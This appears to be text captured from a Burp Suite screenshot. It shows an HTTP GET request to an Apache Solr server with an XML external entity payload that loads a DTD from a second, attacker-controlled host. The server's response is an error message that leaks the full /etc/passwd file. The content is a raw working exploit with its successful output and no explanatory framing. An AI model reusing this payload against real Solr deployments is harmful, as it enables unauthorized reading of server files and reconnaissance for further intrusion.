 Send
Cancel
Target: http://192.168.50.248:8983
Request
Raw
Params
Headers
Hex
1 GET /solr/demo/select?&q=
%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root[%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f192.168.50.167%2f1
.dtd%22%3E%25ext%3b%25ent%3b]%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
2 Host: 192.168.50.248:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw
Headers
Hex
XML
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <response>
12
13 <lst name="responseHeader">
14 <int name="status">400</int>
15 <int name="QTime">4</int>
16 <lst name="params">
17 <str name="q">&lt;?xml version="1.0" ?&gt;&lt;!DOCTYPE root[&lt;!ENTITY % ext SYSTEM
"http://192.168.50.167/1.dtd"&gt;%ext;%ent;]&gt;&lt;r&gt;&amp;data;&lt;/r&gt;</str>
18 <str name="defType">xmlparser</str>
19 <str name="wt">xml</str>
20 </lst>
21 </lst>
22 <lst name="error">
23 <lst name="metadata">
24 <str name="error-class">org.apache.solr.common.SolrException</str>
25 <str name="root-error-class">org.apache.solr.search.SyntaxError</str>
26 </lst>
27 <str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException:
no protocol: :root:x:0:0:root:/root:/bin/bash
28 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
29 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30 sys:x:3:3:sys:/dev:/usr/sbin/nologin
31 sync:x:4:65534:sync:/bin:/bin/sync
32 games:x:5:60:games:/usr/games:/usr/sbin/nologin
33 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
34 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
35 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
36 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
37 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
38 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 _apt:x:100:65534::/nonexistent:/bin/false
46 messagebus:x:101:101::/var/run/dbus:/bin/false
47 solr:x:8983:8983::/home/solr:
48 in
(q=&lt;?xml+version%3D"1.0"+?&gt;&lt;!DOCTYPE+root[&lt;!ENTITY+%25+ext+SYSTEM+"http://192.168.50.167/1.dtd"&gt;
%25ext;%25ent;]&gt;&lt;r&gt;%26data;&lt;/r&gt;&amp;defType=xmlparser&amp;df=_text_&amp;rows=10&amp;wt=xml&amp;e
choParams=explicit)</str>
49 <int name="code">400</int>
50 </lst>
51 </response>
52
中